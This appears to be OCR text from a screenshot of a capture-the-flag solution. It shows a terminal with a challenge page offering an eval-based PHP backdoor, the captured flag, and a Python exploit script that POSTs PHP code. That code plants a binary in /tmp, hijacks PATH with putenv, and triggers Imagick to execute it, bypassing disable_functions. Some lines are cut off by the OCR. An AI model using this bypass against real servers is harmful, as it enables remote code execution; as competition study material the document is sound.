 root@Aluvion:/home/aluvion/Desktop/Docker# python f k.py
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width: 500px;white-spac
e: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break `disable_functio
ns`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/40f955f039eabe222958ff57ac1bfdbb
flag{PUTENVANDIMAGICKAREGOODFRIENDS}
Hint: eval($_POST["backdoor"]);
</code></pre></body>
root@Aluvion:/home/aluvion/Desktop/Docker#
EXPLORER
OPEN EDITORS
Twings.php
fuck.py
getuid_shadow.c
UNTITLED (WORKSPACE)
Docker
code-breaking
2018
README.md
web-1
web-2
web-2.5
web-3
web-3.2
18sources.list
a.bpg
Aluvion.php
bpgdec
bpgenc
chromedriver
fuck.py
getuid_shadow.c
Twings.php
f py
getuid_shadow.c
1 # -*- coding:utf8 -*-
2 import base64
3 import requests
4
5 url = "http://111.186.63.208:31340/"
6 evil = open("bpgenc", "rb").read()
7 evil = base64.b64encode(evil)
8 php = "putenv('PATH=/tmp/40f955f039eabe222958ff57ac1bfdbb');" \
9 "file_put_contents('/tmp/40f955f039eabe222958ff57ac1bfdbb/bpgenc', bas
10 "chmod('/tmp/40f955f039eabe222958ff57ac1bfdbb/bpgenc', 0777);" \
11 "$image = new Imagick('http:// /sun.png');" \
12 "$image -> writeImage('/tmp/40f955f039eabe222958ff57ac1bfdbb/a.bpg');"
13 "echo file_get_contents('/tmp/40f955f039eabe222958ff57ac1bfdbb/Pwn');"
14 data = {
15 "backdoor": php
16 }
17 print requests.post(url, data=data).content
18
19